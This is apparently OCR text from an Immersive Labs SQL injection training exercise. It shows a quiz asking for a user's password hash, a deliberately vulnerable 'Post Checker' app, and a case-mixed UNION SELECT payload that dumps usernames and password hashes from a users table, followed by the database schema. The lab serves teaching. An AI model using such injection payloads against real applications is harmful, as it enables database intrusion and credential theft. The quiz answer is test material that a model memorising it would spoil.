 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
5 Question
Correct
What is Swizzlestick's password hash?
da54257e6105d819
Next →
Show briefing
6
7
SQLi Basics Application
Connected
New window
Application
Post Checker
Easily retrieve all posts by a known user.
If you know the author id of your favorite user, then you can retrieve a list of all of their posts here.
Simply enter in the author ID into the box below to see the posts.
Type your query here...
0 UniOn SelEct id,username,password frOm users#
SQL Query
SELECT * FROM posts WHERE author = 0 UniOn SelEct
id,username,password frOm users#;
Results table
id author content
1 crispyyolo 2efe10803c7720c7
2 mostwizard 34f6ba79c81d69ed
3 VougWeasel 21a2a7804f75fb6b
4 Swizzlestick da54257e6105d819
Showing 1 to 4 of 4 entries
Database Schema
CREATE TABLE `posts` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`author` int(11),
`content` text,
PRIMARY KEY (`id`)
)
CREATE TABLE `users` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(50),
`password` varchar(255),
`logIn` int(11),
`lastLogIn` varchar(255),
PRIMARY KEY (`id`)
)